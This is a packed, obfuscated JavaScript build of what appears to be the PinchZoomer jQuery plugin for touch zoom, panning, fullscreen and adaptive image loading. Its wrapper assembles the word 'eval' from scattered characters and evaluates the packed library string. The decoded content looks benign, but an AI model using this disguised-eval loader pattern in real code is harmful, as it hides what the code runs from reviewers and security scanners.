var _0x3ab8=['(3(p,h){3 a(){}a.6m=3(){4 a=1I.6k,h,b=a.4K(/(6p|6r|6f|6D|6P|4L(?=\\/))\\/?\\s*([\\d\\.]+)/i)||[];j(/4L/i.6L(b[1]))o h=/\\6M[ :]+(\\d+(\\.\\d+)?)/g.6B(a)||[],{1n:"6A",2Q:h[1]||""};b=b[2]?[b[1],b[2]]:[1I.6I,1I.5I,"-?"];7!=(h=a.4K(/2Q\\/([\\.\\d]+)/i))&&(b[2]=h[1]);o 2<b.8?{1n:b[0],2Q:b[2]}:{1n:b[0],2Q:b[1]}}();a.3e=3(a){2n=a;12 0!==a&&(1G(4P(a))?12 0===a.2K||"4N"!=a.2K()&&"5o"!=a.2K()?(a=h.35(a),2<=a.8&&"\'"==a.1K(0)&&"\'"==a.1K(a.8-1)&&(2n=a=a.3r(1,a.8-2))):2n="4N"==a.2K():2n=4P(a));o 2n};a.4I=3(a){o a.5x(/-([a-z])/5Z,3(a,b){o b.60()})};a.1k=3(a){a.1k?a.1k():a.4u=!1};a.61=3(a){12 0!==a&&12 0!=a.4J&&a.4J.1k()};a.3j=3(a,h){16(4 b=[],c=0,d=0,f=0,n=0,q="",t=0;t<a.8;t++){4 u=a.1K(t);"{"==u?c++:"}"==u?d++:"["==u?f++:"]"==u&&n++;c==d&&f==n?u!=h?q+=u:(b.1J(q),q=""):q+=u}""!=q&&b.1J(q);o b};a.1u=3(g){g=h.35(g);4 r=g.8;j(1<r)j("["==g.1K(0)&&"]"==g.1K(r-1)){g=g.3r(1,g.8-2);4 r=[],b=a.3j(g,",");16(g=0;g<b.8;g++){4 c=h.35(b[g]);r.1J(a.1u(c))}g=r}1d j("{"==g.1K(0)&&"}"==g.1K(r-1)){g=g.3r(1,g.8-2);r={};b=a.3j(g,";");16(g=0;g<b.8;g++){4 c=b[g].4T(":"),d,f="";d=a.4I(h.35(c[0]));2==c.8?f=a.1u(c[1]):2<c.8&&(c.2E(0,1),f=a.1u(c.4S(":")));""!=d&&(r[d]=f)}g=r}1d g=a.3e(g);1d g=a.3e(g);o g};a.2h=3(h,r){r.2o=4D.4C?4D.4C(h.2o):a.4B(h.2o);o r.2o};a.4B=3(a){3 h(){}h.2o=a;o 1L h};a.5U=3(){o"5W"2Y p||0<1I.5X||0<1I.3M};p.1f=a})(1T,1h);(3(p,h){4 a=3(){};a.33="55";a.1s={2m:h("<1z 2I=\'2N:5J; 2M:1l; 2P:1l; 3U:1l; 3V:1l; 2d:3t; z-64:5u\'></1z>"),1X:h("<1z></1z>"),2i:"2m",1B:!1,3u:h("3Z").2l("2d"),3J:0,3z:0};a.29=7;a.1B=3(g){o h(g).1y(a.29)};a.5w=3(h){a.1g(!a.1s.1B,h)};a.1g=3(g,r){4 b=a.1s;j("2D"===1h.13(g)){4 c=a.29,d=h(r),f=h("3Z"),n=h(p),q=b.1B,t=b.2m;g&&q&&!c.1y(d)?(c.4F(b.2i),b.1X.36(c),b.1X.2w(),d.36(b.1X),d.4E(b.2i),t.1c(d),a.29=d,b.1B=!0,h(a).17({13:a.33,14:a})):g!=q&&(g?7==c&&0<d.8?(f.1c(t),b.3u=f.2l("2d"),b.3J=n.4H(),b.3z=n.4Q(),f.2l("2d","2B"),d.36(b.1X),d.4E(b.2i),t.1c(d),a.29=d,b.1B=!0,h(a).17({13:a.33,14:a})):4R.52("5C 1y 5B 5q 51 2Y 1g 53 11 54 1y 56."):7!=c&&c.1y(d)?(d.4F(b.2i),b.1X.36(d),b.1X.2w(),b.2m.2w(),f.2l("2d",b.3u),n.4H(b.3J),n.4Q(b.3z),a.29=7,b.1B=!1,h(a).17({13:a.33,14:a})):4R.52("5Y 5Q 5R 5S 1y 4c 5P 51 2Y 1g 53 11 54 1y 56"))}o b.1B};p.38=a})(1T,1h);(3(p,h){p.2u=3(){4 a=1e,g=h(a);a.1s={};a.18=3(g){12 0!==g&&h.1M(a.1s,g);o a.1s};a.1A=3(){g.1A.37(g,3a)};a.1Y=3(){g.1Y.37(g,3a)};a.1t=3(){g.1t.37(g,3a)};a.9=3(){o g.9.37(g,3a)}}})(1T,1h);(3(p,h){4 a=3(r,b){g.1S(1e);4 c=1e,d=7,f=c.1s,n;n=c.18;c.18=3(a,b){12 0!==a&&(n.1S(c,a),c.1C());o f};c.11=3(b){12 0!==b&&(7!=d&&d.9("2J",7),d=7,d=h(b),d.9("2J",c),h(c).17({13:a.1V,14:c}),c.1C());o d};c.55=3(){f.1Z=!f.1Z;c.1C()};c.31=3(a,b){12 0==a||a==f.1Z&&!b||(f.1Z=a,c.1C());o f.1Z};c.1C=3(){7!=d&&(19.1q(d,f.1Z?f.3n:f.3q),h(c).17({13:a.2z,14:c}))};c.18(h.1M({1Z:!0,3n:{2L:1,1N:!0},3q:{2L:.5,1N:!0}},b));c.11(r)},g=2u;1f.2h(g,a).2k=a;a.15=".5N";a.2z="1C"+a.15;a.1V="3S"+a.15;p.2S=a})(1T,1h);(3(p,h){4 a=3(r,b){3 c(a){a=n(a.14);j(-1!=a){4 b=m[a],c=b.9("2x");j(b.9("1i"))b.1a("1F"),b.1a("27"),b.1a("2x"),b.1a("1i"),b.1a("2q");1d{4 d=b.9("1F");c[0].2I.4l="1F("+d+")";b.1H()}m.2E(a,1);t();I||e.1o()}}3 d(a){a=n(a.14);j(-1!=a){4 b=m[a],h=b.9("2q"),l=b.9("1F");A.4A&&""!=h&&h!=l?b.1t("1o",c).1t("39",d).1Y("1o",c).1Y("39",f).3P("1x",h):(b.9("1i")?(b.1a("1F"),b.1a("27"),b.1a("2x"),b.1a("1i"),b.1a("2q")):b.1H(),m.2E(a,1),t(),I||e.1o())}}3 f(a){a=n(a.14);j(-1!=a){4 b=m[a],c=b.9("1i");b.1a("1F");b.1a("27");b.1a("2x");b.1a("1i");b.1a("2q");c||b.1H();m.2E(a,1);t();I||e.1o()}}3 n(a){4 b=-1;a=h(a);16(4 c=m.8,d=0;d<c;d++){4 f=m[d];a.3i(0)==f.3i(0)&&(b=d,d=c)}o b}3 q(b,c){a.3I=!1;a.45();b=h(b);4 d=u(b);7!=d&&(c?m.1J(d):m.4Y(d));16(4 d=b.2F("*[9-1x]"),f=d.8,e=0;e<f;e++){4 k=u(d.1m(e));7!=k&&(c?m.1J(k):m.4Y(k))}}3 t(){p.17({13:a.4e,14:e});7!=m&&0==m.8&&p.17({13:a.28,14:e})}3 u(b){4 c=7;j(7!=b.9("1x")&&""!=b.9("1x")){4 d=b.1y("1i");b.2l("40-1i");4 f="2D"===h.13(b.9("3b"))?b.9("3b"):A.3b,e="",k="",g=1f.1u(b.9("1x")),n=!1;h.4g(g)?0<g.8?(f=0,0<=a.1p&&a.1p<g.8&&(f=a.1p),e=g[f],0!=f&&(k=g[0]),"4b"!=1h.13(e)&&(n=!0)):n=!0:f?("1n"==A.4z?(e=g.4T("."),4V=e.63(),4U=e.4S("."),e=4U+"5V"+a.1v[a.1p].1n+"."+4V):(e=g.4X(0,g.4W("/")),k=g.4X(g.4W("/")+1,g.8),e=""!=e?e+"/"+a.1v[a.1p].1n+"/"+k:a.1v[a.1p].1n+"/"+k),k=g):e=b.9("1x");n||(b.2O("9-1x"),b.1a("1x"),d?(c=b,c.2O("1x")):c=h("<1i/>"),c.9("1F",e),c.9("27",!1),c.9("2x",b),c.9("1i",d),c.9("2q",k))}o c}g.1S(1e);4 e=1e,p=h(e),m=[],A=e.1s,I=!0;e.1c=3(a){12 0!==a&&q(a,!0)};e.5v=3(a){12 0!==a&&q(a,!1)};e.4m=3(){m=[];I=!0};e.1o=3(){I=!1;16(4 a=m.8,b=0;b<A.3A;b++)j(b<a){4 e=m[b];e.9("27")||(e.9("27",!0),e.1t("1o",c).1t("39",d).1Y("1o",c).1Y("39",d).3P("1x",e.9("1F")))}1d b=A.3A;0==a&&t()};e.5p=3(){};e.18(h.1M({},{4A:!1,4z:"5t",3b:!1,3A:6},b));e.1c(r)},g=2u;1f.2h(g,a).2k=a;a.15=".1Q";a.28="49"+a.15;a.4e="5y"+a.15;a.1v=[{1n:"5G",1P:5H},{1n:"5E",1P:5D},{1n:"5z",1P:5A}];a.3I=!0;a.1p=-1;a.4a=3(){a.1v.65(3(a,b){o 4f(a.1P)-4f(b.1P)})};a.4x=3(g){j(a.3I&&h.4g(g)&&0<g.8){16(4 b=!0,c=g.8,d=0;d<c;d++){4 f=g[d];j(7==f.1n||7==f.1P||"4b"!==6G f.1n||1G(f.1P))b=!1,d=c}b&&(a.1v=7,a.1v=g,a.4a())}};a.45=3(){j(0>a.1p)j(7!=p.3B){4 h=3K.6F(3B.22,3B.24);a.1p=0;16(4 b=a.1v.8-1;0<=b;b--)h>=a.1v[b].1P&&(a.1p=b,b=-1)}1d a.1p=0};p.1Q=a})(1T,1h);(3(p,h){4 a=3(p,b){3 c(b){A=L>=q.3v&&L<=q.1r;j(m!=A||b)19.1q(n,A?u:e),m=A,f.17({13:a.2z,14:d})}g.1S(1e,p,b);4 d=1e,f=h(d),n=7,q=d.1s,t,u={2L:1},e={2L:0},L=1,m=!1,A=!0;t=d.18;d.18=3(a,b){12 0!==a&&(t.1S(d,a),b&&d.1C());o q};d.11=3(b){12 0!==b&&(7!=n&&n.9("2J",7),n=7,n=h(b),n.9("2J",d),f.17({13:a.1V,14:d}),d.1C());o n};d.1C=3(){4 b=(A=L>=q.3v&&L<=q.1r)?u:e;b.x=q.x;b.y=q.y;b.1j=q.1j;b.1N=!0;b.3L="2B";q.3w||(b.2C=1);19.1q(n,b);f.17({13:a.2z,14:d})};d.1E=3(a,b,d){12 0!==a&&(b=b||1,L=q.4i?a*b:a,q.3w&&19.2A(n,d||0,{2C:1/(a*b)}),c());o L};d.18(h.1M({x:0,y:0,1j:"50% 50%",3v:0,1r:6C,3w:!0,4i:!1},b));d.11(p);c(!0)},g=2u;1f.2h(g,a).2k=a;a.15=".4v";a.2z="1C"+a.15;a.1V="3S"+a.15;p.3T=a})(1T,1h);(3(p,h){4 a=3(r,b,c,d){3 f(){l.1R();-1!=k.41?19.2A(3O,k.41,{4s:f}):19.6N(3O)}3 n(a){2V&&a!=2Z&&(2Z=a,7!=x&&19.1q(x,{57:2Z}))}3 q(){2V&&(k.20&&k.1W?Z="2T":k.20?Z="2W-y":k.1W&&(Z="2W-x"))}3 t(a){j(P){4 b=M,b=b>=k.3y?1:k.3y;j(k.2t&&1<=b&&b<=k.1r){P&&F();N=v;O=w;4 c=a.30;2c=c.x-2p-v;26=c.y-2v-w;R=y;S=z;L(b);m();P=!1;I();M=C}}a.2e.1k()}3 u(a,b,c,d){j(0==21){P&&F();c=M;4 e=!1;c=0<b?c+k.2r:c-k.2r;k.2t&&k.46&&1<=c&&c<=k.1r&&(N=v,O=w,2c=a.3D-2p-v,26=a.3E-2v-w,R=y,S=z,L(c),m(),P=!1,I(),M=C,e=!0)}!e&&k.43&&P||(a.1k?a.1k():a.4u=!1)}3 e(b){j(1==b.2f.8){j(1!=21)M=C,R=y,S=z,N=v,O=w,2X=2R=0,U=7,3H=b.2f[0].3D>>0,3N=b.2f[0].3E>>0,("6Q"==b.6S||y>D||z>E)&&b.2e.1k();1d{3p=b.2f[0].3D>>0;3g=b.2f[0].3E>>0;4 c=3p-3H,d=3g-3N,e=3K.4w(c),f=3K.4w(d);"x"==U?f=d=0:"y"==U&&(e=c=0);v=N+c;w=O+d;m(!0);T(0);1<M||y>D||z>E||k.20==k.1W?b.2e.1k():k.20!=k.1W&&(e>f?(7==U&&(U="x"),k.20&&b.2e.1k()):f>e&&(7==U&&(U="y"),k.1W&&b.2e.1k()))}b.6w?Q.17({13:a.4o,14:l}):b.6e?(N=v,O=w,21=0,Q.17({13:a.4n,14:l})):21=1}1d 1<b.2f.8&&k.2t&&(2!=21?(F(),c=b.30,2c=c.x-2p-N,26=c.y-2v-O,R=y,S=z,N=v,O=w):(L(M*b.2C),m(),I()),21=2,b.2e.1k());1<M||y>D||z>E?n("2T"):n(Z)}3 L(a){C=a;1>C?C=1:C>k.1r&&(C=k.1r);y=J*H*C;z=K*H*C;3F=2c/R;3G=26/S;v=N-(y-R)*3F;w=O-(z-S)*3G}3 m(b){4 c=v,d=w;y<=D?v=.5*(D-y)-V:v>-V?v=-V:v+y<D-V&&(v=D-y-V);z<=E?w=.5*(E-z)-W:w>-W?w=-W:w+z<E-W&&(w=E-z-W);b&&(k.20&&v!=c&&(2R=v-c,Q.17({13:a.5k,x:2R,14:l})),k.1W&&w!=d&&(2X=w-d,Q.17({13:a.4p,y:2X,14:l})))}3 A(){P=!0}3 I(b){b=1G(b)?k.2y:b;19.2A(x,b,{2C:C*H,x:v,y:w,1N:k.1N,3L:"2B",4s:A});B(b);Q.17({13:a.3W,x:v,y:w,1E:C,14:l})}3 B(a){j(0<X.8){a=1G(a)?k.2y:a;16(4 b=0;b<X.8;b++)X[b].1E(C,H,a)}}3 T(b){b=1G(b)?k.2y:b;19.2A(x,b,{1j:"1l 1l",x:v,y:w,1N:k.1N,3L:"2B"});Q.17({13:a.4q,x:v,y:w,14:l})}3 F(){j(7!=x){4 a=x[0].6h();2p=a.2M-v;2v=a.2P-w}}g.1S(1e);4 l=1e,Q=h(l),k=l.1s,3d,G=7,x=7,X=[],Y=7,2V=1I.3M&&1<1I.3M||1I.4r&&1<1I.4r,N=0,O=0,v=0,w=0,2R=0,2X=0,C=1,M=1,H=1,3F=0,3G=0,2c=0,26=0,3H=0,3N=0,3p=0,3g=0,R=0,S=0,y=0,z=0,J=0,K=0,3l=0,3m=0,V=0,W=0,2p=0,2v=0,D=0,E=0,3s=0,3o=0,21=0,2Z="",Z="2W-x 2W-y",U=7,P=!0,3O={};3d=l.18;l.1D=3(b){12 0===b||7!=G&&G[0]==h(b)[0]||(G=h(b).1m(0),k.5i&&19.1q(G,{2d:"2B"}),7!=x&&(G.1c(x),l.1R()),Q.17({13:a.3X,14:l}));o G};l.11=3(b,c){12 0===b||7==G||7!=x&&x[0]==h(b)[0]||(7!=x&&(7!=Y&&(Y.6n(),Y=7),x.1t("5m",u),c?x.1H():x.2w()),x=h(b).1m(0),G.1c(x),l.1R(),q(),Y=1L 5n.6o(x[0],{57:2V?Z:"6q"}),Y.6u(1L 5n.6j({6a:"5b",69:2})),Y.1A("66.67",e),Y.1A("5b",t),x.1A("5m",u),Q.17({13:a.1V,14:l}));o x};l.2a=3(a){7!=x&&12 0!=a&&(l.5a(),l.59(a));o X};l.59=3(a){j(7!=x&&12 0!=a)16(4 b=a.8-1;0<=b;b--){4 c=a[b];x.1y("1i")||(x.1c(c.11()),X.1J(c))}};l.5a=3(){16(4 a=X.8-1;0<=a;a--);X=[]};l.18=3(a){12 0!==a&&(3d.1S(l,a),f(),F(),q());o k};l.1E=3(a,b){j(12 0!==a){4 c=a;1>c?c=1:c>k.1r&&(c=k.1r);k.2t&&(P&&F(),N=v,O=w,2c=J*H*k.4j-v,26=K*H*k.5l-w,R=y,S=z,L(c),m(),P=!1,I(b),M=C)}o C};l.34=3(a){l.1E(C+k.2r,a)};l.32=3(a){l.1E(C-k.2r,a)};l.x=3(a,b){12 0!==a&&(v=a,m(!0),T(b));o v};l.y=3(a,b){12 0!==a&&(w=a,m(!0),T(b));o w};l.6y=3(a){l.x(v-18.2s,a)};l.6z=3(a){l.x(v+18.2s,a)};l.6E=3(a){l.y(w-18.2s,a)};l.6K=3(a){l.y(w+18.2s,a)};l.1R=3(a){a=!0===a;j(7!=x){4 b=G.2F("*[9-11=\'6J\']").1m(0);0<b.8?(b.1y("1i")?(J=b[0].6d,K=b[0].62):(J=b.22(),K=b.24()),19.1q(x,{22:J,24:K})):(J=x.22(),K=x.24());D=G.22()+k.5j;E=G.24()+k.5c;j(a||D!=3s||E!=3o||J!=3l||K!=3m)j(O=N=w=v=0,M=C=1,0<J&&0<K){a=D/J;4 b=E/K,c=12 0!=l.1g&&l.1g(),d=7!=k.3c&&c?k.3c:k.44,c=c?!1:k.5d;j("3k"==d)H=a;1d j("5g"==d)H=b;1d j("4M"==d){4 e=K/J,f=E/D;H=e>f?b:a}1d"5r"==d?(e=K/J,f=E/D,H=e>f?a:b):H=1;y=J*H;z=K*H;c&&("3k"==d?(E=z,19.1q(G,{24:z})):"5g"==d?(D=y,19.1q(G,{22:y})):"2T"==d&&(D=y,E=z,19.1q(G,{22:y,24:z})));R=y;S=z;V=y<D?.5*(D-y):(D-y)*k.48;W=z<E?.5*(E-z):(E-z)*k.4h;19.1q(x,{2M:V,2P:W,3U:"3t",3V:"3t",x:v,y:w,2C:H*C,1j:"1l 1l",2N:"47"});y>D||z>E?n("2T"):n(Z);F();B(0)}3s=D;3o=E;3l=J;3m=K}};l.18(h.1M({},a.2b,d));l.1D(r);l.11(b);l.2a(c);l.1E(1,0);h(p).5s(l.1R)},g=2u;1f.2h(g,a).2k=a;a.2b={2y:.25,5i:!0,1r:10,44:"3k",5d:!0,6O:68.6R,2t:!0,46:!0,43:!1,3y:2,2s:10,2r:.5,48:.5,4h:0,4j:.5,5l:.5,5j:0,5c:0,2G:7,41:-1,20:!0,1W:!1,1N:!1};a.15=".5L";a.3X="6H"+a.15;a.1V="3S"+a.15;a.5k="6l"+a.15;a.4p="6v"+a.15;a.4q="6t"+a.15;a.3W="1E"+a.15;a.4o="6s"+a.15;a.4n="6i"+a.15;p.2U=a})(1T,1h);(3(p,h){4 a=3(b,c,d){3 f(){l=!1;j(!l){4 a;e.11();j(12 0!==p.1Q){a=e.11();4 b=e.1D();19.1q(a,{4t:0});7!=m.2G&&""!=m.2G&&(T[0].2I.4l="1F("+m.2G+")");b.1c(T);7!=F&&(F.1t(1Q.28,q),F.4m());F=7;F=1L 1Q(a,m.6c);F.1Y(1Q.28,q)}l=!0}m.4G&&e.1o()}3 n(){4 b=7!=B.1b&&1==B.1b.8,c=e.1D();b&&c.1c(B.1b);16(4 d=0;d<a.1U.8;d++){4 f=B[a.1U[d]];b&&f.11().3Q()[0]!=B.1b[0]&&c.1c(f)}}3 q(){T.2w();e.1R();19.2A(e.11(),m.2y,{4t:1});r.17({13:a.28,14:e})}3 t(a){a="2D"===h.13(a)?a:!1;4 b=e.1E();j(B.34){4 c=!1;b<m.1r&&(c=!0);B.34.31(c,a)}B.32&&(c=!1,1<b&&(c=!0),B.32.31(c,a))}3 u(){B.2H&&(e.1g(),B.2H.31(38.1B(e.1D()),!0))}c=a.42(b,7,c,d);g.1S(1e,h(b).3Q(),c.11,c.2a,c.18);4 e=1e,r=h(e),m=e.1s,A=7,I={},B={},T=h("<1z 2I=\'2N:47; 2M:1l; 2P:1l; 3U:1l; 3V:1l; 40-2N:30 30; 40-4d:4c-4d\'></1z>");h("3Z");4 F=7,l=!1;I.11=e.11;e.2g=3(b){j(12 0!==b){B.1b=b.1b;16(4 c=0;c<a.1U.8;c++){4 d=a.1U[c];b[d]&&(B[d]&&(B[d].11().1t("3Y"+a.15,e[d]),B[d]=7),B[d]=b[d],B[d].11().1t("3Y"+a.15,e[d]).1A("3Y"+a.15,e[d]))}t(!0)}o B};e.1g=3(b){4 c=e.1D();"2D"===h.13(b)&&(38.1g(b,e.1D()),u(),e.1R(!0),r.17({13:a.58,14:e}));o 7!=c&&38.1B(c)};e.2H=3(){e.1g(!e.1g())};e.1o=3(){7!=F&&19.5F(.1,F.1o)};e.11=3(b,c,d,f){4 h=e.1D();b=a.42(b,h,f?e.18():a.2b,d);A=I.11(b.11,c);e.18(b.18);e.2a(b.2a);e.1R(!0);d&&e.2g(b.2g);o A};e.1O=3(){o m.1O};e.2g(c.2g);e.1A(a.3W,t);e.1A(a.1V,f);e.1A(a.3X,n);f();n();u();t(!0)},g=2U;1f.2h(g,a).2k=a;16(4 r 2Y g)a[r]=2U[r];a.2b=h.1M({},2U.2b,{5f:!0,4O:!0,2i:"2m",3c:"4M",2G:"5M/5O.5K",4G:!0});a.1U=["34","32","2H"];a.3x="50% 50%";a.58="2H"+a.15;a.28="49"+a.15;a.1w=[];a.3R=1;a.23=[];a.3C=1;a.4k=3(b){4 c=a.3x;j(1G(b))16(4 d=0;d<a.23.8;d++){4 f=a.23[d];b==f.1O&&(c=f.1j,d=a.23.8)}1d 0<=b&&b<a.23.8&&(c=a.23[b].1j);o c};a.42=3(b,c,d,f){b=h(b).1m(0);c=12 0!=c?h(c):b.3Q();4 g={},q=[],t={},u;j(1==b.8&&1==c.8){f="2D"===h.13(f)?f:!0;4 e=b.2F("*[9-11=\'4v\']");u=b.3P("1O")||"6g"+a.3R;a.3R++;d=h.1M({1O:u},a.2b,d,1f.1u("{"+b.9("2j")+"}"));j(12 0!==p.3T){4 r=e.8;16(u=0;u<r;u++){4 m=e.1m(u),A=1f.1u("{"+m.9("2j")+"}");7!=A.1j&&1G(A.1j.1K(0))&&(A.1j=a.4k(A.1j));m=1L 3T(m,A);q.1J(m)}}j(f&&12 0!==p.2S)16(t.1b=c.2F("*[9-11=\'1b\']").1m(0),d.4O&&0==t.1b.8&&(t.1b=h("<1z 5h=\'1b\' 9-11=\'1b\'></1z>"),c.1c(t.1b)),u=0;u<a.1U.8;u++)f=a.1U[u],e=c.2F("*[9-11=\'"+f+"\']"),r={3n:{5e:f+" 1A"},3q:{5e:f+" 1t"}},0==e.8?d.5f&&(e=h("<1z 5h=\'"+f+"\'></1z>"),t[f]=1L 2S(e,r),0==t.1b.8?c.1c(e):t.1b.1c(e)):(e=e.1m(0),r=1f.1u("{"+e.9("2j")+"}"),t[f]=1L 2S(e,r));g.11=b;g.18=d;g.2a=q;g.2g=t}o g};a.3i=3(b){4 c=a.1w.8,d=7;j(1G(b))16(4 f=0;f<c;f++){4 g=a.1w[f];g.1O()==b&&(d=g,f=c)}1d 0<=b&&b<c&&(d=a.1w[b]);o d};a.1H=3(b){4 c=-1,d=a.1w.8;j(1G(b))16(4 f=0;f<d;f++)a.1w[f].1O()==b&&(c=f,f=d);1d c=b;0<=c&&c<d&&(b=a.1w[c],d=b.11(),f=b.1D(),b.1g()&&b.1g(!1),7!=d&&(d.1H(),f.1H()),a.1w[c]=7,a.1w.2E(c,1))};a.3h=3(b){4 c,d=h("*[9-11=\'4y\']");j(12 0!==p.1Q){c=h("*[9-11=\'6b\']");0!=c.8&&1f.1u("{"+c.1m(0).9("2j")+"}");4 f=h("*[9-11=\'1v\']");0!=f.8&&1Q.4x(1f.1u("["+f.1m(0).9("6x")+"]"));c.1H();f.1H()}16(c=0;c<d.8;c++){4 f=d.1m(c),g=h.1M({1O:"4y"+a.3C,1j:a.3x},1f.1u("{"+f.9("2j")+"}"));a.23.1J(g);a.3C++;f.2O("9-11");f.2O("9-2j")}b=h(b||"*[9-11=\'4Z\']");d=b.8;16(c=0;c<d;c++)f=b.1m(c),f=1L a(f),a.1w.1J(f)};p.3f=a})(1T,1h);(3(p){p.5T.4Z=3(h){3f.3h(1e,h);o 1e}})(1h);(3(p){p(3(){3f.3h()})})(1h);',
"|","split","|||function|var|||null|length|data||||||||||if|||||return|||||||||||||||||||||||||||||||||||||||elem|void|type|target|NAMESPACE|for|triggerHandler|vars|TweenLite|removeData|controlHolder|append|else|this|Utils|fullscreen|jQuery|img|transformOrigin|preventDefault|0px|eq|name|load|breakpointIndex|set|maxZoom|_vars|off|stringToObject|breakpoints|objs|src|is|div|on|isFullscreen|update|elemHolder|zoom|url|isNaN|remove|navigator|push|charAt|new|extend|force3D|id|breakpoint|AdaptiveImageLoader|resetElem|call|window|BUTTON_CONTROL_NAMES|ELEM_CHANGE|handleOverDragY|switchDiv|one|isEnabled|handleOverDragX|aa|width|transformPresets|height||ca|loading|LOAD_COMPLETE|_elem|markers|defaultVars|ba|overflow|srcEvent|pointers|controls|extendFrom|fullscreenDivCss|options|constructor|css|fullscreenDiv|val|prototype|da|alturl|zoomStep|dragStep|allowZoom|BaseElem|ea|detach|original|animDuration|UPDATE|to|hidden|scale|boolean|splice|find|preloaderUrl|fullscreenToggle|style|elemof|toLowerCase|autoAlpha|left|position|removeAttr|top|version|ia|ToggleElem|none|ElemZoomer|fa|pan|ha|in|ga|center|enabled|zoomOut|TOGGLE|zoomIn|trim|after|apply|FullscreenElem|error|arguments|adaptive|fullscreenScaleMode|ja|getRealValue|PinchZoomer|oa|init|get|objectSplit|widthOnly|ra|sa|onCss|ua|na|offCss|substr|ta|auto|bodyOverflow|minZoom|preserveScale|DEFAULT_TRANSFORM_ORIGIN|doubleTapZoom|bodyScrollTop|maxConnections|screen|_transformPresetLastId|clientX|clientY|pa|qa|la|allowCustomBreakpoints|bodyScrollLeft|Math|backfaceVisibility|msMaxTouchPoints|ma|ka|attr|parent|_lastId|elemchange|Marker|right|bottom|ZOOM|ELEM_HOLDER_CHANGE|click|body|background|resizeDuration|parseElem|allowMouseWheelScroll|scaleMode|setBreakpointIndex|allowMouseWheelZoom|absolute|initX|loadcomplete|sortBreakpoints|string|no|repeat|PROGRESS|parseFloat|isArray|initY|useRealZoom|zoomPointX|getTransformOrigin|backgroundImage|empty|GESTURE_END|GESTURE_START|OVER_DRAG_Y|DRAG|maxTouchPoints|onComplete|alpha|returnValue|marker|abs|setCustomBreakpoints|transformPreset|renameRule|loadDefaultOnFail|createObject|create|Object|addClass|removeClass|preload|scrollLeft|hyphenToCamelCase|gesture|match|trident|proportionalInside|true|appendControlHolder|Number|scrollTop|console|join|split|baseName|fileExt|lastIndexOf|substring|unshift|pinchzoomer||element|log|or|parameter|toggle|invalid|touchAction|FULLSCREEN_TOGGLE|addMarkers|removeMarkers|doubletap|adjustHeight|adjustHolderSize|className|appendControls|heightOnly|class|crop|adjustWidth|OVER_DRAG_X|zoomPointY|mousewheel|Hammer|false|pause|an|proportionalOutside|resize|folder|99999|prepend|toggleFullscreen|replace|progress|large|1280|already|There|960|medium|delayedCall|small|480|appVersion|fixed|gif|elemzoomer|assets|toggleelem|preloader|active|Exit|because|there|fn|isTouchDevice|_|ontouchstart|MaxTouchPoints|Cancel|gi|toUpperCase|preventGestureDefault|naturalHeight|pop|index|sort|hammer|input|ease|taps|event|imageloader|imageLoaderOptions|naturalWidth|isFinal|safari|pz|getBoundingClientRect|gestureend|Tap|userAgent|overdragx|browser|destroy|Manager|opera|compute|chrome|gesturestart|drag|add|overdragy|isFirst|value|moveLeft|moveRight|IE|exec|999|firefox|moveUp|max|typeof|elemholderchange|appName|bg|moveDown|test|brv|killTweensOf|ease|msie|mouse|easeOut|pointerType",
"","fromCharCode","replace","\\w+","\\b","g"],tpx=function(a){return a.charAt(3)},de3=function(a){return a.charAt(3)+a.charAt(1)+a.charAt(4)},fy=window[tpx("ptfe")+de3("3axvlfd")]; fy(function(d,e,a,c,b,f){b=function(a){return(a<e?_0x3ab8[4]:b(parseInt(a/e)))+(35<(a%=e)?String[_0x3ab8[5]](a+29):a.toString(36))};if(!_0x3ab8[4][_0x3ab8[6]](/^/,String)){for(;a--;)f[b(a)]=c[a]||b(a);c=[function(a){return f[a]}];b=function(){return _0x3ab8[7]};a=1}for(;a--;)c[a]&&(d=d[_0x3ab8[6]](new RegExp(_0x3ab8[8]+b(a)+_0x3ab8[8],_0x3ab8[9]),c[a]));return d}(_0x3ab8[0],62,427,_0x3ab8[3][_0x3ab8[2]](_0x3ab8[1]),0,{}));